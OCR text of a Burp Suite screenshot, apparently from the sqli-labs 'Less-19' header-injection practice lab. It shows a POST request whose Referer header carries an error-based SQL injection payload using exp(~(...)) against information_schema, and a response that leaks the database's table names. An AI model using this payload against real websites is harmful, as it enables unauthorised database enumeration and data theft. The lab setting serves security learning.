 Burp Suite Community E...
Less-19 Header Injectio...
10:34 上午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target:
HTTP/1
Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 38
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Referer: 123',exp(~(select * from (select group_concat(table_name) from information_schema.tables
where table_schema=database())a)))-- '
12
13 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
</div>
29
30 <div>
Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/>
</div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 /div>
36 div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 120.198.30.199<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: 123',exp(~(select * from (select group_concat(table_name) from information_sch
</font>
<br>
DOUBLE value is out of range in 'exp(~((select 'emails,referers,uagents,users' from dual)))'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 /div>
51 ody>
52 l>
53
Search...
0 matches
INSPECTOR
Selection (60)
SELECTED TEXT
'exp(~((select
'emails,referers,uagents,users' from
dual)))'
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Ready
1,947 bytes | 98 millis